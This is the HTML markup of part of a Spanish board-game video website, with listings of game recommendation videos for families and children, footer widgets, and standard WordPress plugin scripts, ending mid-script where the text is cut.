								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="12529" href="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2" title="ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/id-mdzhp8xuu58-youtube-automatic.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="[ID: mDzhP8xUU58] Youtube Automatic"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2?video_embed=12529&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">18:39</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/especial-%e2%9d%87%ef%b8%8f-iniciando-tu-ludoteca-%e2%9d%87%ef%b8%8f-los-mejores-juegos-de-mesa-para-empezar-en-el-mundo-ludico-%f0%9f%8e%b2-2" title="ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲">ESPECIAL ❇️ INICIANDO TU LUDOTECA ❇️ &#8211; Los mejores juegos de mesa para empezar en el mundo lúdico 🎲</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.8K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="12529">203</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="9028" href="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2" title="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-300x169.jpg 300w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-1024x576.jpg 1024w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-768x432.jpg 768w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-236x133.jpg 236w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest-750x422.jpg 750w, https://con4hijos.com/wp-content/uploads/2024/01/tag-de-los-imprescindibles-nuest.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" alt="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2?video_embed=9028&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">26:26</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/tag-de-los-imprescindibles-nuestros-12-juegos-de-mesa-imprescindibles-2" title="TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles">TAG DE LOS IMPRESCINDIBLES &#8211; Nuestros 12 juegos de mesa Imprescindibles</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.7K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="9028">280</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10134" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-3-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10134&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">48:42</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-5-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 5 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.5K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10134">204</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																											<article class="post-item">
															<div class="post-item-wrap">
															
																<div class="blog-pic">
								<div class="blog-pic-wrap wrap_preview wrap_preview_control preview-df-video"><a data-post-id="10117" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)" class="blog-img"><img class="blog-picture ul-normal-effect" src="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-360x203.jpg" srcset="https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-360x203.jpg 360w, https://con4hijos.com/wp-content/uploads/2024/01/recopilatorio-de-juegos-de-mesa-1-236x133.jpg 236w" sizes="(max-width: 360px) 100vw, 360px" alt="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)"/><span class="ul-placeholder-bg class-16x9"></span><div class="preview-video preview-video-control" data-iframepreview="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2?video_embed=10117&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font">57:42</span>	</div>
							</div>																
																<div class="listing-content">
																	
																																		
																	<h3 class="entry-title h4 h5-mobile post-title"> 
																		<a href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-7-anos-los-mayores-tambien-pueden-jugar-a-ellos-2" title="RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)">RECOPILATORIO DE JUEGOS DE MESA PARA 7 AÑOS (Los mayores también pueden jugar a ellos)</a> 
																	</h3>
																
																	<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>8.4K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="10117">163</span></div></div></div>		
																
																</div>
																
															</div>
														</article>
																									</div>
											</div>
										</div>		
																			
								</div>
							</div>
						</div>	
					</div>
				</div>
			</div>	
		</div>
		                        
                                                
                                                
                        <div class="footer-wrapper dark-background">
	        <div class="footer-sidebar">
            <div class="site__container fullwidth-vidorev-ctrl">                        	
                <div class="site__row">
                    <div id="media_video-5" class="widget r-widget-control  widget__col-03 widget_media_video"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">PROPOSITOS LUDICOS 2024</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1654-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/gIrxXt07WJk?_=1" /><a href="https://youtu.be/gIrxXt07WJk">https://youtu.be/gIrxXt07WJk</a></video></div></div></div><div id="media_image-3" class="widget r-widget-control  widget__col-02 widget_media_image"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Ecomimos</span></h2><a href="https://www.ecomimos.com"><img width="300" height="250" src="https://con4hijos.com/wp-content/uploads/2024/01/ecomimos-logo-1580204087.jpg" class="image wp-image-10428  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div></div><div id="media_image-8" class="widget r-widget-control  widget__col-02 widget_media_image"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">El 10 del mes&#8230;</span></h2><a href="https://con4hijos.com/los-10-del-mes"><img width="150" height="150" src="https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-150x150.png" class="image wp-image-12800  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" title="El 10 del mes..." decoding="async" srcset="https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-150x150.png 150w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-60x60.png 60w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-100x100.png 100w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-200x200.png 200w, https://con4hijos.com/wp-content/uploads/2024/02/el10del-mes-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div id="post_views_counter_list_widget-5" class="widget r-widget-control  widget__col-04 widget_post_views_counter_list_widget"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Publicaciones más vistas</span></h2><ul>
			<li>
					<a class="post-title" href="https://con4hijos.com/especial-%f0%9f%8e%81-regalos-%f0%9f%8e%81-para-jugones-que-no-sean-juegos-de-mesa">ESPECIAL 🎁 REGALOS 🎁 PARA JUGONES QUE NO SEAN JUEGOS DE MESA</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/escusas-para-jugar-shorts-juegos-de-mesa">Escusas para jugar &#8211; Shorts juegos de mesa</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/%f0%9f%8f%86-los-mejores-juegos-de-mesa-de-haba-nuestro-top-de-haba-%f0%9f%8f%86">🏆 LOS MEJORES JUEGOS DE MESA DE HABA &#8211; Nuestro TOP de HABA 🏆</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/recopilatorio-de-juegos-de-mesa-para-6-anos-los-mayores-tambien-pueden-jugar-a-ellos-2">RECOPILATORIO DE JUEGOS DE MESA PARA 6 AÑOS (Los mayores también pueden jugar a ellos)</a>
			</li>
			<li>
					<a class="post-title" href="https://con4hijos.com/%f0%9f%a5%b3-especial-nochevieja-%f0%9f%a5%b3-top-2023-%f0%9f%8e%8a%f0%9f%8e%89los-mejores-juegos-de-mesa-de-2023-sorteo-cerrado">🥳 ESPECIAL NOCHEVIEJA 🥳- TOP 2023 🎊🎉(Los mejores juegos de mesa de 2023) &#8211; Sorteo Cerrado</a>
			</li></ul></div></div>                </div>
            </div>
        </div>
        
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                                            <div class="default-copyright">	
                            Copyright &copy; 2024. Created by @JugonOcasional. Powered by WordPress                        </div>
                                    </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
							<li class="instagram-link">
					<a href="https://www.instagram.com/con4hijos/" title="Instagram" target="_blank">	
						<span class="icon">
							<i class="fa fa-instagram"></i>
						</span>							
					</a>
				</li>
								<li class="custom-fa fa-telegram-link">
						<a href="https://t.me/+ysKwo3vOdLZmMzI0" title="Telegram" target="_blank">							
							<span class="icon">
								<i class="fa fa-telegram"></i>
							</span>							
						</a>
					</li>
								<li class="custom-fab fa-tiktok-link">
						<a href="https://www.tiktok.com/@con4hijos" title="Tik Tok" target="_blank">							
							<span class="icon">
								<i class="fab fa-tiktok"></i>
							</span>							
						</a>
					</li>
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            		</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12757"><a href="#">CATEGORIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10458"><a href="https://con4hijos.com/category/laboratorio">Laboratorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10461"><a href="https://con4hijos.com/category/duelo">El Duelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10462"><a href="https://con4hijos.com/category/tops-y-recopilatorios">Recopilatorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10615"><a href="https://con4hijos.com/category/directos-ecomimos">Directos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://con4hijos.com/category/entrevistas">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10460"><a href="https://con4hijos.com/category/tag">TAG´s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10463"><a href="https://con4hijos.com/category/tutoriales">Reseñas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12759"><a href="https://con4hijos.com/diccionario-ludico">Diccionario Lúdico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823"><a href="https://con4hijos.com/los-10-del-mes">LOS &#8220;10&#8221; DEL MES&#8230;</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://con4hijos.com/contacto">Contacto</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vidorev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/google.com\/article"},"headline":"UNBOXING Y TOUR POR LA LUDOTECA","description":"Gracias por este maravilloso rato que hemos compartido, hemos charlado y respondido a vuestras preguntas. Abierto este s\u00faper paquete que nos llega desde&nbsp;@ecomimos. Y tour por el sal\u00f3n y visto nuestra ludoteca entera. Comparto al final del video tambi\u00e9n una reflexi\u00f3n sobre lo que son para m\u00ed los juegos de mesa y lo importante que [&hellip;]","datePublished":"2021-04-16T20:57:00+00:00","dateModified":"2021-04-16T20:57:00+00:00","author":{"@type":"Person","name":"administrador"},"publisher":{"@type":"Organization","name":"Con4hijos","logo":{"@type":"ImageObject","url":"https:\/\/con4hijos.com\/wp-content\/uploads\/2025\/10\/logo-banner3.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://con4hijos.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.9.9" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.9.9" id="select2-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.9.9" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.9.9" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/con4hijos.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/con4hijos.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4761; window.ASL.version = 4761; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/con4hijos.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4761" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4761" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4761" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4761" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4761" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4761" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://con4hijos.com","adminUrl":"https://con4hijos.com/wp-admin/","ajaxurl":"https://con4hijos.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"estrella\"","starsPluralForm":"\"estrellas\"","textAfterVr":"\"(Votos: %total_count%  Promedio: %average%)\"","textRating":"\"Valoraci\\u00f3n\"","textLoadRanking":"\"Cargando por favor espere\"","textVvStats":"\"de 5 estrellas\"","textOrderBy":"\"Ordenar por\"","textMostRated":"\"Mayor puntuaci\\u00f3n\"","textHighestRated":"\"Mejor puntuaci\\u00f3n\"","textLeftColumnHeader":"\"Enrada\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.7" id="yasr-global-functions-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.7" id="yasr-front-vv-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / 